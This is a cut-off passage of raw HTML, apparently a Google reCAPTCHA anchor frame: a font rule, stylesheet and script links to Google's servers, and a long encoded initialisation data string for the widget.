  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Ca7sZNBCGgOj3KtVY4mvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="9Ca7sZNBCGgOj3KtVY4mvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Ca7sZNBCGgOj3KtVY4mvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8KZScO9dArDuRN+wow6w5JDHxDCn8KjPcO8w4UmUsOSc0PCocOswr7CgC0kw7x5fsKHwqpJZcKKd2Row7A4wpPCr8OzwoNuwrwww5UDQ17CosKawpvCt8Opwo4DJsO+w7bDtEg5wpvDhsO4wrLDlF4UFcKCwrAcEDFzC8OCw4/Dq8KiwqxOQBZow4UTw7HCgw/CiSVgccOgw5fCpQbCtsKFecO6XMOjwpFCwoFLAzE6w6TCnnXCucO0LsObw5R+w4NXJ8OMwrxwwoHDvjhSCSISSlBWw5NxQsKgw5dlw4rDmsOqw6Qaw5rDpmrCrcKQwpnDhTDDvDUzw5AAMnXDlXhcw6fDpWfCnB/[base64]/CvcO1AcK4IivChMKQAcKIwrPDicO7w4I2w73DtsOywoRhIC4fwpLDsMOjY1zDhcO4Y8ODwrEwfsOKWVd3TQrDn8KVe8KqwqPCvsO7RGvCrwjDrW3CiRJ0W8OuKMOlwojDocOZw7JawoRuN3xAF8O8wok/[base64]/w6kOw7XCoCjDjsKJwrrClsOxNRgqw5YufcOYbsKxcMOVcMOEXB/Csz01wrnDiMOnwp/DuVJGZsK3SWYbeMORw4BTwrxiFWrChBB9w4hVw5fCtMK/w58SLcOvw7zCk8ORCzjCpcKBw6wYw5hww61DJMKKw5lrw4dRJwXDvzDCmMOMw6EDw6oyw5nCocKMFcKfcS7DgMOGOMObfn7CtMKALCTDp25AbRLDkh/[base64]/Cj8Kzw77DoXDCsMOnMsO+Ul0iOAJ0EMOOwrTDiG5yZ0jDmMO4wqLDosKYdcKJw4RWRy7CtcO4e2sGwp/ChcOkw7NDw44xwpLCrcORaXMlbMOFAsOlw7jCg8OUH8KBw5cIJsK6wrjDvBxEecOOYcOCOMO6FcK/[base64]/CmsKIw5zDsFMGYsKawoZjHErDtwEzYsOgWMKzwr14wqNMw4NKwpfDtsKVKsKzaMKgwpDDjX/DulEWwprCpMKIL8OMUsOJV8O9QMOUccKBHsOsFRlqb8OPHilAOGQZwoFKLsORw7zCmcO5wqTCtRfDkRzCoMKwScKeQihPwoVnCytFAcKOwqIuP8O/w7HClcOeL1ULXMKNwrvClxRowonCuArCpjAGw7dtCg8qw5nDqUlmfX7CkRhpw4fCsCrCkH07w7FqEsKNw4fDuULDvMKRw5ATwrnCqk5QwolCRcKpesKtVcK2AnDDlR59CFYIMsOiAg4Ww5DCngXDvMK5w4DDscK/XhwLw7N+w6ZFWnsPwqnDrhLCtMKPGFfCsnfCo1/Ch8K7PwY4CVwTwpLCk8OXG8K5woPCvsKCNsK3V8KVWjrCk8OMJ1fCl8OAI0NJw4kAaAw4wq5Xwqg/JMOWwpM/[base64]/DrSgzYMO1woxdTcKdBGTCgGzDoHweUsKRY1fCvzRGNsKbDsKBw4vCgwrDhlYjwocmwrx9w4lsw6bDosOlw4XDm8KXXzXDsggTd0N6CBoqwrBPwqs+wr9gw7lGJhHCvjPCv8KkwqkMw4tEw6XCpUcQw5LCowvDlcK0w6/CmmzDizjChMO6NwZpI8Otw5RRwovCl8OVwrkIwpJFw6AUQMOCwpXDu8KiBlLCtsOFwottw5rDqzguw6TDscKRBmIRdD/ClydsTsOVcWLDlMKzwo7CtQfCvsO8w4LCvcK3wpo/TsKERcKJKcO/wojDgl12wpBQwo3CuUcWNsK8RcKiUA/Dr3U3NsK/wqTDrsOIPAYuGGnCgW7Ci37CjEQ7MsO8SMKlfGnCs1/DkQ/DjnPDsMOKbcKNw7PChMKgwrJ2HGHCjMKHCcKow5DCh8KbZcO8bTF/XmLDicOyKcOJDHY8w5J8wqzDsAo1wpbClcK8wr5jw5wMZ2AsIQJIwqROwpbCqnM2c8KowrDCiTAJZibCnzFLFsK1MMO1bT3ClsO9wpYdA8KzDBdew5cFw5nDtsOuKxTCnE/DucOcM14iw4bCjMKPw4vCmcOAwoHCkXBhwqnCqzbDtsOrBn4EcwlXw5HDi8OMw4TDmMKXw7UMLCVlZhgTwqPCiRHDs2XCnsO7wpHDusOyQXrDulbCn8OEw6jDoMKiwrQAGx/[base64]/CpsKkw7bCksKFWH53wo5ZZcKLXzrCnMKnwqZ+OSd9wofCn2LDhAAyA8O4wrRpwptBZsKLYsKlw4bDu1UMKgVcC3/DuXvCpW/CusOQwoXDmsKnLcKxBFVrwoPDghQFGcK4wrTCh0wrCHPChQo2wo1xE8K5KjzDhsOQL8KhaB1cXBdcEsOAFXzCj8O4wrR+L1ZlwpjDv2gZwp3DkMO/ZgM4Vz1rw4tswojCl8Ouw4nCkVHDpsOkBsKiwrvCtSXCl17DgwEHRMOtV2jDpcO0csOjwq5bwrrCiRvDi8K8w5lEw7xkw6TCq3hhbcKSAmgqwph7w7U9w7rCliAoXcKdw5lrwp3Dp8O9wp/CvS05BXHCmcOJwrEAw5LDljQjBcKjXsKlw5cAwq0geFfDrMOJw7jCvA1rw4HDgUo7w53CkFYcwqnCmkwIwpw4PBDCt1fDpsKmwozCnsOHwoVWw57DmsKYUUTDs8OZZ8OkwrFjwoByw6HCt0tVwqU+wojCrjdMw7XCo8Ovw7tNGSvDqnEnw7DCoH/DlGTCisOZJ8K1UMO4woDDo8OawonCiMOZE8KUwpPDhMKIw6lpw59CaxsBX2g6U8OrWSDDhsKAfMKnw6kkARYqwoZTCsOzL8KWYcK3w5g2woJBA8OOwq15EsOcw5o4w796WMKldsO5A8OkD1kqwqDCqHvDocOEwqjDhcKfcMK0anIcLngaTHp9woMeR3/DocKywrcWPj0mw48xZGDCo8O2w57CnWDDicOsUsOPOsK9wqsCeMOscgALLH06Vz3DsS7DisKGUMKMw4fCk8KefSHCoMKMQSjCtMK0KyUGLMKdZsOZwoHCpjTDpsKWw5/DusOHwqvDkCRyFAp9wrwjdW/Cj8Kiw5ZowpQew5VHw6jDl8O8OX89w4tbw43Cg2PDqsOdacOpLsKrwqzDicKUMnM2wpBAent+J8ONw73DoSjDqsKUwqt9RMKqEkIPw5bDvVjDhT/[base64]/Ch8KxMS/CssOlZWVmw5rDicKewpAVwpAzwpfDrjF7wo/DsExnw67Cn8O7IsKDwqInWMKiwpViw6Utw7fDmMO6wo1ODsOiwrTCvMKnw7RKwpDCk8O4w7rDr3/CvwctMEfDjmhSBgNELsORIMOBw7caw4Fmw7PDvS4uw7Y5wrvDgi7Cg8KcwqvDtsOhL8OIw6ZQw7dpMEhCMsOxw4wYw5TDiMO/wovCoGXDnsO5LDomCMK9JQdjcFQ9EzXCrDk1w5nCoXQoJMKvFMOZw6HCpU/[base64]/w7PDmMK9AyRsUMKZwoHDqyjDhy44Y8OwM8Ouw7EoKMOmw53Ct8KowqHDvMOJMA94Tx/DlkXCmMOTwqXClyEgw4PCksOiCW7CnMKzfMO0JsO1worCigrCrns+cWrCh0Eiwr3CpDJvQ8KmOsKmSlzCklrCgThJesOXRMK/wqPCnk1ww5zDqsKRw49JCjvDln5WFRbDrDQbwrbCulbCmmrCvgd1wps0woLClU18PEEqZ8KMPTMlccOxw4NQw6I5wpBUwq0GaUnDsz5uOMO8WMOSw6jCnsKYwp/Ck1E+CMO4wro3C8OXGH5maHAWw5oFw4t/wpnDrMKDAMOiw5jDm8OBYBw2AEnDusOTw4s3w5FMwrPDmX3CrMKcwohmwpXClSXDjcOsJBwCCFbDqcOPCw8/w7nDpAzCtMOkw5w3K3gswp9kI8KMHcOaw5Ukwr8HGMKhw6rCnsOGL8KxwrxICiXDqnNAGcKAXCnCuXwFwqPChn1Wwqp2F8KsSWDCjA/DscOCSkzCpVIOw4t2VsK9FcKdKUxiZlfCoUnCuMKrUGbCrl3Dv2p9JMK1wpYyw73Cn8K2YAFrJ05MG8O6wo/Dm8KUwpLDhAU/[base64]/[base64]/[base64]/QwR1w6TDuVNcwq9UYcOkw5vCmFBgw4XDocKjB8OsIQfCvjbCj1Nywq5ewqEXJMOdVj1pwo7Cl8KOwrfDjMO+woLChsKfK8KubcK5wrnCt8K8wrDDv8KGdsOqwpsOw54yecOTwqnDt8OOw4LDvcKjw7/CsBVHw4vCsWVjEjPDrg3CkwEXwobCqMOuXcO7wr/DiMKdw7ImWlTCqzvCusKuwovChzcbwpQcW8OJw5fCvsKsw53CpsKNI8ORJMKkw5nDqMOiw5DDnFvCpEEmw4rCoA/CjmJ0w6nCsAx4wq7DgV1qwpDDtmbDmFvCksKiDMO0ScOgRcKTwrwVworDtQvCtMOJw6RUw4QuZDIHwpV9ClNrw59lwolIw7lrw6/CpMOpdsKFwrHDm8KHc8O1JFgoZ8KJKRLDmmnDr2XDmcKMBcOwIsODwosNw4jCqVHDpMOewoDDh8OHRkJrwpUnwprCrcKhw4E3Qlg3R8OSeDTCk8KnfwnDncO6QcKccQzDrmpVH8KwwqvDh3PDpMOUVD88wrgAwo4GwpV/GAYswphtw6PDpFAFHcOHXsOIw5lZLRobHUjCoFkNw5rDukXDosKhc0vDjsORMcKmw7DDicOkH8OwD8OIP13ChMO3LzwdwoklB8KjZ8Ktwp/DmCI2BFPDj01/w498wohXS1YtBcOPJMK0woBfwr83wohRLsKCwrpPwoBkTMKZI8KlwrgRwonCtMOwMSViOwvDgcOzwqzDsMK1w6rDvsKEw6VpYVPCucOscsOMwrLChzNkIcO/w6N1C13CmsOEwojDvSLDjsKOMhrDkA3DtUtoWcOpJwPDtsOqw4wJwrzDrHs6FUwFFcOswoQmVMKswqxPfXXCgcKGfmbDiMO0w4hww7PDscKQw7MWTXUpw4/Cng1Rw4ZORHocw4LDlMOQw4nDkcKXw7sRwr7CiXFDw6bCkMKMDcKxw7liNMOzAB3CvXXCvMK2wrzDuHlZOsOQw5gMIk0yZT3CrcOEUTPDpsKuwoR3w4YVdW/[base64]/Cl1vCvl4WwpVnw4TCicOLw49rwofCsSMKIDFNwrHCn8KtwrDCmGLClCnDqMOUw7R2w57CmFsVwr3CrBvCrcKUw7fDu3kpwoMFw7N/[base64]/DkcKXwrloaFTCgMK1eUXDrMKFe3DCh8KBw4EwYMOrV8Kmwq8rbHfDgsKTw6zDoyPCi8K8w5PCqmvDlsKDwpgwDFZuBQw3wqbDscOyQDLDpQcgccOqw5dOw78Qw599KmvCscO7NnLCk8K/O8OLw7jDk2s/[base64]/Dq1URwpHDvTfCq8OuwrDCrMO5KMKwZFoOw6TCsiZPw5kSw7JDG3wbVybDtMK2wqIQR2tNw6XCiVLDpwDDiUsdFmBsCyI3woJrw4/[base64]/[base64]/wpMRBcOsDBbDkcOKClVWK8OAw5zChgzDr8OSNFACwqrCvDfCpsOVwqPDgMOIfxXDq8KQwpTCpVLCqgVfw5fDl8KEw7ljw7k3w6/CuMKFwr/DjX/DuMKgwoXDj15QwppHwqYAw6nDtMKPQMK8w40APcOUd8KaYQzDhsK8wpkMw5/CpRnCmjgSRRPCnD01wpzCij0db23CsSPCpMOBYMKgwpQOcjbChMO2Hkt6w4zCh8KkwofCisO+W8OGwqduDkDCn8OvZlEsw5TCv1HCu8K6w7LDpHvDlmHChMKfWU5pPcKMw6IZVnvDo8Kiw60/MVbCi8KYV8KmOxliMMK2bT8/SMK8a8KAZl8casKIw5PDssKZSsKQaxEew4XDnDsow4XCiSvDhcKvw502L2TCo8KqcsKSGsOTYcKnBS5Uw6U2w5bCrifDh8OBCG3Cj8KowqnCh8KadsO/BHZjScKIwqbCoA4AQlUtwoTDpsO9ZcOFMkZZMcOzwoXDhMKNw5tYwpbDi8KJMzHDsEhgYQM8YcKKw4pQwofDvHjDnMKSFcOxYsOsSnhlwpxjZ3o1bVUPw4Ajw7DDnMO9PMKMwpbCk2PChMKEd8KMwopawpIhwooWL2dgW1jDjicwb8O0wqJTaG3DjcOseB9/w71kEcOGOcOCUgcXw4UEKsO8w6jClsKXdgrDksOaC3xjw40BdRh0VMKLwpfCvlBdMsOJw7XCscOEwpzDmgnCl8OHw4DDl8O1X8OJwpXDlsOpFcKbwpPDhcO4w4dFWMOuwqsMw5vCjjwawp0Cw4AJwoU+QADChT5Xw5QXbcOYS8O8c8KSw7BvEsKBe8Kpw6/CpcO8b8KLw4PCjBYQUCnCt3TDhUfCv8Kowp5IwpsUwoVlOcOswqtSw7RmP2/[base64]/Dk8KyDUtzCVzDtMOCw5Mow7YqSMKwS07CumAAVcKNwqXDmRFTHkNTw5DCsTd5wq0OwqLCkSzDuEtnJcKuSFrCpMKNwoQpRg/DnjvCiR5rwqfCucK6X8OIw5xTw6XCgcKPI1hzRcOvw6DDqcKha8OrNAvCjE5mXMKQwpHDjQ97w41xw6Y6RhDDvcO+XE7DuXRRKsKPw4olNW/CvW7Cm8Kiw6PClgLCtsKJw4RJwoHDsAhrJHkZIghTw509w4nCtR/ClybDpE58w6pbKXMoAj3DncOSFMOtw7sEKSZaIzPDkcK8B2tmXUMORMOIcMKiczVmewHCrcKBdcKJN11VPwlKeAIcw7fDuwlkK8KfwrXCtjTCviIHw5gPwoBJFA0NwrvCm1TCuAnCgcO5w5NYw6gvfMOBwqoowr/CosKPB3fDlsK1YsKkNMKjw4zCv8Oqw4HCryjDsD8tIwLDiwd6A3vCm8Ouw5YwworDmcKxwozDoxM6wpA6Z0bDrRM/woTDqADCkx17wpjDhgbChB/Cp8Ogw6oJNcKBPcKTworCpcKLTTZZwoDDj8OsdTA8dMKEcynDimEvw4vDjxFaecKbw71JMBvCnnFtw57Ci8O4wo8Ow61owojDvcKjwpNKVhbChVhrw41hw47Ct8KIVMK/w6LChcKtCRQsw7IuGsO6BjHDvWwpR3bCrcKDenPDtsKzw5LDpSwawprChcOPwrQ2w6/[base64]/CvMOhwoHCoUFzNcKiG8O9w6DCgzXDhcOMw47Cq8KVWsO8w4zDo8OKwrfDkisIBsKJSMOmBlsOacOKeQ7DghTDsMKCQsK3RcKOwrDClsO/MSrCicKawq/[base64]/[base64]/Dp13CpDVMwqvDowPDlsKXGl7DmsOMQXjCp8K4I2JWw5vCocOdwo3Di8OaLA4dcMKcwptbawkhwrIzIsOIbMKEw7EpccKTNkJ7YMKpZ8OJw73Cp8KAw6EQaMONFQ/CgcKmFRjCh8KWwp3CgF/CvcOgA150FMOOw5zCtFdLw6fDscOIRsOUwoFFKMK/FlzCo8KcwpPCnQvCoAQZwp0DT3twwrLDuD87w6cXw5/ChsKtwrTDlMOkIBBnwpxuwr5HBsKqaFPCqQnClUFuw5zCvcKMKMKDTlBvwoZlwqLCmhU7dDVYOyZxwonCmMKCAcOvwqvCj8KsKhoBDypHMFPDnxHDusOvXFvCrsOlPcKGRcK+w4cuwr4+wojCuVtJJcOawrIXa8KDw63Cs8OMOMOXcy7CvsK8BQDCoMOyOcO/wpXDv2zCqcKWw4XDkG/DhwjCgFTDrms2woUWw78Ec8Kiwr4/AFN3wq/Cl3HDiMODasOtO2bDuMO8w7HDvCNew7gDWMKuwq8dw7QBC8KTYMOlwplzJXcgJMOgwoRdbcK2wofCosKHKsOgAsOkwoXCp3U5PhUrw6B/[base64]/[base64]/CmMKbcMOrwqVFwqrCqsKNN07Dr8KtckY/[base64]/DrnYYE8O2wrxQwpFZwqliwrtsw7U+RMO0cmHDi1ZyVMKZwqcmIC8AwrMAb8Kjw75xw4DCm8K9wqZaJ8OFwrlEO8KYwrjDssKgw6/[base64]/w5sbw4bCszjDnsKXw6HCuVVCw6xUw60rc8Kkwo3DkhTDo30pYEtuwqbCqB/DkjTCqQZ0wq7DiCLCmG0Kw50Pw4LDoBjCgcKIdMK0wpvDlcOIw7McDTlBw7NpFMKTwonDvXfCucKJwrAQwrPDncOpw5TCmTdswrfDpBpGM8ORPydswp3DhMK+w6PDqw4Ad8OAf8KKw6ZleMOSKElFwog6WsOAw54Nw58Rw67DtEsxw6vCgMKDw5HCm8OPK0AyAcODLj/Di0fDui9BwrzCsMKJwqnDuz/[base64]/[base64]/eMKqNx7DmMKRwo5lwpvDnFzDssOlw7UCF3FQw6PCh8K0w4d1BGhjw47CjmPCtsOgdcKdw6/Ctl5QwqxFw74YwoDCi8K/w7tUX1PDjW/DnwHClcK9YsKdwpkYw4LDpsObPwrCrnvCpjfCk1LCjMOBXcO7VsOhdUrCvMKkw4rCh8OkU8Kqw6PDiMOCUMKIBMKQJ8OPwppCSMOBQsOJw67CisK4wp8zwrJmwpwGw50Dw5zClcKcw7DCocKJQWcMIBhQQG5ywqMowr/DssOhw5vCvFrCi8OZNTE3wrpOKlUPw4FTDGrDuDXDqw80wpJmw5MEwoVSw69EwrnDnStzf8K3w4zDiCdHwoXDlW/Dn8K1VMKnw7PDosK+wqrDjMOjw43DoxrCsnZmwrTCt3V2V8OFw58nwq/[base64]/[base64]/CuHgBPQPDiUR9Hl3DjcOVw40nVsOSZnoJwrQXc3V3w4rDl8OBwr3ClAAJwopRViA+wqZ6w5nDl2Nvw5gUO8K4wqvCgsOgw5g/w48UJsOvwrjDmcKCZsOnwqrDhyLDoVXCgcKZwonDhxgaCSJ6wofDjhXDp8KgNwHCjwoJw5rCoQfCrgk3w4tZwrLDt8OSwrpWwq7CgA/DnMO7woMaMQoowrsENsKIw5TCpWHDnFfCuR3Cs8O8w5ddwpTDksKXwqDCrDI2XcKSwqbDlMKbw48cMnDCs8OkwoUNAsKHw7/CqMOLw5/[base64]/CxNIDsKEdxlSwr8Xw6Akw4Rcwq48w4NmT8OWwoQ5w5zDscOTwoQmwoHDpUo1bMO5X8OuOcKew6rCrkoKacKkNMKkcmvCnH3DnU7DtFFCQHzClS0Xw7vDl2HCqlJPW8K5wp/DusOdw6fDvxc+RsKFC3I6wrNCw6fDuFDClsKAw6dow5fDq8KxJcKiNcKnFcKfdsOMw5ECJsKTSVk2SsOFw7HCoMO+wpPCmcKyw6XCnsO2H09KCG/CrcKsDDVRKQciVGp+w6jCq8OWOhrDpMKYNTTCsXFxwrkOw53CqsK9w554CcO+wrwKfifClsOOw7lEIhrDiUNCw7rCjcOfw4LClRDDs1HDr8KYwqcaw4UBZkZuw6zCkCPDs8KSwox/wpTCocOqZsK1wpAXwqQSwp/Dm3PChsKXDCfDpMOow6DDr8ORd8Kuw69OwrQgMhcfDRIkLnvDiCt7w5IhwrXDiMKEw6/CsMOAKcOOwpEQTMKHWMKew6TCs3MzGxvCrSvDvFPCjsKkw73DjsK4wpF1w6RQS0XDq1PDpQ7CmU7DucOvw7MuGsOpwpw9fMKXBcKwWcOfw4TDocOjwoVTwrwXw7jDrh8Kw6B7wrTDjCtbWMOjYcOfw63Ds8ODWR8/wqrDhR0RSThpBgXCrMKfV8KieA4wQcOpR8KywoPDi8OBw5HDucKwYW3ClsOKWsO0w7nDnsO/[base64]/Dp8Krw7DDjWDDukLCl8KZw555w4vDijA3GsOfw7IwwofCuBPDjSnDj8Otw7bCngbCl8OhwoXCuWPDh8O6wrHCusOXwrvCrntxVsOMw5dZw4vDvsOnB3LCtMKUC2bDoDfCgAdowpXCsQXDqn/CrMKgGB/CoMKhw7NSZsK6JwQeFSrDigwTwrIMVxHDrWfCu8OKw4Elw4FZw6c+Q8Obwo5Mb8O7wrweXAA1w4LDjsOpBMOFQSkZwqwxdMK3wpglDzA+woTDpMO8w5UZd0vCvMOFB8OvwpPCucK1w5rDlWLCrsKaGHnCq3nCpTPDphNFdcOywovClG3Ct1sdHD/DkiBqw6vDrcKLfFMTw5EKw40YwqjCvMOnw6cBw6Enwq3DtcO4JcOicsOmJMKywrzCi8KRwpcESsOYbWhdw5fCi8KzNmghIydtbxs8w4rCrFU+QSgET0fDrj7DigvCuncRwrfDkjkXw67CoQrCmcO4w5YzWysBOsKIJn/[base64]/[base64]/Dt30dKSnCvnrDgAEAw7HDtQnCiAsgd3nCj0R9wr3DrsOdw4fDsBUpw4jDhcOTw5/CswZLOMKpw7gRwpttN8O8CxzCtcOfZsKzLnrCqMKPwoQmwocCZ8Ktwq3ClxACw6jDs8OHBDjCqABiwpMRwrTDtsKGwoUvw5vClU5Xw7M7w4YLSXHCjMO7OsOvI8OAGMKFYsKvfmB6NjlcUSjClcObw4/[base64]/Crzg4GGHCj0/CkcOOwqcrwqTDgDPDrcOnCcOWwrXCtsK3w71Ww61Bw7zDpMOqwqtIwp1Ew7DCrsOIIsOoOsKIXAROMMO/w7vDqsOyMMKcworChFDDncOKEATDrMKgDzB+wqZ1XcO2XcOzBsOVOsKmwqPDtjlhwqhmw6dPwpo8w4DCp8KxwpTDnE/DmXXDmm1XY8OcdcO9wohhw5fDqgnDvMK7T8ODw5obYDYiwpU+wrMidcKhw4I1GSw1w6DDgUscU8OECUXCiQZXwoMmMA/DqsOSd8Omw5nCmHQzw6fCrsKeWQ3Dnnp8w5QwO8K+ccO0URVrLMKpw5LDuMKPHA49PBsFwrfCqnfCiWnDlcOTRggNAMKKH8OWwpBoLMOpw43CoyvDl1HDkjHCnB1FwqBuKH9fw6DCjMKRRhvCpcOAw5DCumJdwq07w6/Drg3Cp8KSJcKHwqvDkcKjw7nCknXDs8OCwpNIIXbDv8KAwrHDlh8Vw7RGJhHDrn1wdsOkwpTDi1F+w4hzY3/DvMK5fU5VQV02w7nClMOvd0DDgmtbwr08w53CscOvRMOIAMKrw7hzw7sXasK/wrzCn8K6Ui3CjUnDsikbwqnCnxtaC8KZTyxMYk9PwoXCm8KHDEJpdyDCgcKqwohZw7TCgcO4f8OKZsKLw4rCkF12NEPDjgcVwqUow4PDoMOzHBpDwrbCkWtFw6DCo8OCHsOxVcKvQQZLw5zDphjCtFvCllFwX8K0w4xxR3cGw4BkbjLCkDwUccKHwr/CsBk0wpPCnjfCg8OMwrbDmxLDosKnJsOWw77Cvi3DvMKKwpzClFnCuCBZwqA8wpcPHEbCvsOxwrzDvcOsTcO/LgTCusOtSjIcw5sGYhXDnwLCvU5XPMOXdB7DgnPCucKywr/Cs8K1UHIXwpzDs8KgwoIswqQZwqjDsRrCmsKEw4xrw6ldw6FmwrZ/OsOxNVHDuMOawoLDvsOFfsKpwqfDvXIiL8K7LE/[base64]/DtMKAwoYgP8OqJcOIUcOyOXddChzChcONLMKlw4jDvMKRw6TCr3wEwo7CtXoyNV7CtkTDo1HCvcKFRRDCk8KMDA8fw5nCg8Ktwpd0TcKLw6A1w6gpwosNOilEbMKqwrN3woLCvVPDvMOKHDbCvy/[base64]/ChsK0ccOfC2h/ZTfDvlVfwo3Dj1B5CsKHwoNWw7pGwp4QwqN4akB5AMO/ecOow4hnwr9cw7fDrcKdF8KSwpEfIRwTbsKnwoV9AhA2NzwpwojCncOYHsKxNcOeDzHCjCnClsOBGsKvCmllw7nDlMOgRMOywrA2KsOZDUzCscOmw7vChHjDvxRQw73CrcOuw5w0Pn5oN8KIfRnCjRTCo1sRworDrMOnw4/DpQ3DuCxGBxhPXsKMwrQ4PsOgw6JfwpduHcKbwp3DqsKrw5c/w5/Cl1lUNgnDtsOtw7xBDsKqw77DhsOQwq7Dh0pswodIXnYWfHJRw5lswppBw6x0AMO0H8OGw6rDj2xnAcKUwpnDs8ODZQBtw7/DpEnDkkDCrkPDosKyIQ5jEMO4ccOAw55qw73CgXXCqsOmw5XCq8OOw7UsQ2RIX8OiQj7CtcK6ciB8w51GwrfDt8KIwqLCocO7wrXDpBJdw47DpcKewp1cwr3CnBV3wqfDrcOxw49Wwo00JMK/JsOlw7TDo0F8GA56wq3DnMK4w4fCvVPDtEzDvinCtlnCmjbDh3EgwpQUHBnCicKEw57CpMO4wp9uORPCi8Oew7fDg0ZdBsKgw4TDuxBuwr96IX80wowKYnXDnmUWwqkHLHMgwprCg11uwr1dCcOsKjzDplXCp8O/w4fCiMKpVcK7wrg+wp/[base64]/[base64]/Crl9Cw6vCqcOgY8O6wpHCuhDDiHVxwpsKwoEVwrxjwrA+w79BSMK2asKYw7vDpsK5DcKqPB/Dowo1AcO2wq/[base64]/CjcOTRQ0BUcOZdUhAGwvDqMOdwofDr3bCjcOVw6wJw65Gwr49w5UaT1jDmcOUOMKeF8O4L8KGe8KNwpYKw51aSR0NEUw2w6rDimDDiSB/wrTCtMOscC0UPQ/DsMKIAyNRHcKdAgLCh8KCEwQiwrRPwrPChMOYYlPCmS7DrcK7wqnCnsKBYAvDhX/CtWHDnMOfNkHDsjkrIxjCmhk+w6nDgsOGcx3CuDwLw7vCpcKVw67CgcKVR2NCUhYQIcKvwqxnN8OYNEhfw7YIw6rCig7DnsO4wrMqdX5bwqZ2w4lJw43CkwrDocOqw7Vjwq83w7DDhzNzO2/DgjzCkkJAEy02QMKuwptJQMOiwrjCncK4HcO4wqHCkMOJFBR1QinDicKsw5YSYhDDsW4aGQg/MMOBCj7CrcKsw6ceQhlWbRPCvcKSAMKfBMKGwpPDkMKvCEjChjPCgzhyw4jDlsOYIDjCt3VbOyDCgjY0w4gAE8KjKjbDqxPDksKvU2gdJUHDkCgVw48TVEwxwq93wpgUTmDDjsOVwrPCs3YCZ8KnNsK+RMONcFwcOcO9MMKCwpAzw5/Csx9AMg3DomI4DsKoHHpjA1M+OUU9HAjCl2TDiXbDth4YwqYmw4VZZsKSN3owGsKxw5HCrcO1w5PCrmZYw4sDZMKfU8OeCnXCi1RDw5RwNSjDnBrCncKlw4LCiAlsUxPCgBR9T8KOwrYda2REWzsTUSdKbSvCu1zDlcK0VxXCkz/DvxzDtgbDox/[base64]/CrMOOw7vDt8KuWyjCgGXCpMOOM8OYwr04QyvDogzDunIAbMOww7V7F8OXJQnDg2zCqxcSwqhAPE7DksKJwqFpwpbDtVDCjztqNAZZN8OsRiwPw6tlM8Opw4l4w4MJWBNww5k0w4LCg8OgEcOGw4zClhDDjWMMGULDscKICipLw7vCnz7CqsKhwoMLVx/DhMOxFEXCvsOhSGQFLsKEKsKiwrNAf2PCt8O3wqvDv3XCt8OpcMObNcKpQMKjehcSVcKswpTDqwgawqVLWU7DlUjCqjjDuMO1FFcTw4LDi8OywrvCocO+w6QVwrMtw7Qaw7Rpw74XwonDjsKSw7Rrwp0xfWvDiMKuwqcbw7BcwqRwYsOoEcK7w7fCpMOUw6U/Cn3DqMOvw5PCgXXDjcKLw4bCrMOMwoUMT8OLR8KEaMOhGMKDwo8vKsOwLgBSw7TDlQ4/[base64]/[base64]/CqsK7w7zCg8OvSWAOwpbDhQPDkmthwq7Cj8Kfw5UqMMK2wpQPCcORw7AZHsKkw6PCoMO3SMKnKMK2w4rDnmHDj8Ksw5wRS8OpL8K/dsOKw6rCm8O/F8O2YynDoD07w5New6XCusKlA8OnE8OFZ8KJF1c/BlDCmTzDnMK7NjBAwrUsw5rDiG1yNBPDrD53ZMONLMOLw5nDuMOlw4rCsE7CoXXDmndew6PCtCXCjMO1wo3CmC/DtcKiw51+w5Zxw68uw7A0EQfCsBzDp1Nhw53DgQ53H8OPwrshwoNhD8KFw6PDjMOlLsKowrDDpxPCiBjCkybDgcOjGjsuwoJ+RmNcwpvDvHI/KSvChsOBP8KyP1PDmsOiSsOVdMKYVR/DngHCosOxRWUyfMO+T8KGwqvDl2LDpGczwrvDlcOVX8O8w4jCnXfDrMOJw7nDjMKVOsOtwrfDt0d4w4RkcMOxw43DlCR0b1HCmydvw7bDmsKFJsOrw4jDvcKtF8K/w4krU8OyM8KHMcKoJHc9wpl8w69gwo1ywprDmXdEwo98TnzCrgInw4TDuMOtGQ45TWJRcyfDiMOywpnDvjN7w485OSxfJGRiwrkrdEwIMh47Bm7Dlzt9w4TCtCjCu8KDwo7Cumx5fRQwwoXCm2PChsO2wrVIw4JjwqbDtMK0wr4/TSPCmcKjwq47wrFBwp/CmcOBw6zDlXROXQRVw7BzGVYVQzHDh8KTwrBqbUdJOWMlwqTCtGzDqWzDhBLCjSHDi8KZey4tw63Dngdew5rClcOdFxjDhcOHRsKiwo1uQsKhw5FXERbDri3Do1rDpEsdwpF3w74pecKFw6NVwrZzNV96wrfCsivDrFM2wqZBdDPDn8K/[base64]/DqkzCjMKgw6/Dgm4nHTfDuMK8wpMjw4zDisO6w7fDvybClxYzRlghD8Kdwqd2f8Okw47Cr8KAaMKLCMK7wooFwoLDgRzCgcKscWkZLhfDlMKDUcOcwozDn8K/aEjCkTnDvkhOw6DClMOUw7I2wrrCrV/Du2XDhS5ESF8hDMKeScOiScOvw6MNwq8CClTDmG8Qw4NcFVfDjsK8woFgQsKJwocVQUZSw5h/w4AvUcOASDrDo1MLXMOIVQ42ZsKGwrUWwp/[base64]/Cr8OUHCphw5TCnsKowoPDpxPDsmrCu3HCpsO9wpBZw6cKw47DvxTDnwsCwrIMcyDDi8KQJh7DucKyLR7CtsKWCsKdV0/Dt8Kgw6XDng04MsO8w4vCrx0Xw55VwrrDvSg7wp4XcSBvVsO0wpBaw70Ww5wdNnMVw4khwpxlamgtLcOpw4rDo2xOw5tueg9WRiTDusKVw4F/ScO5EcOYAcOeJ8K8woDDmWt1worCmcKVDs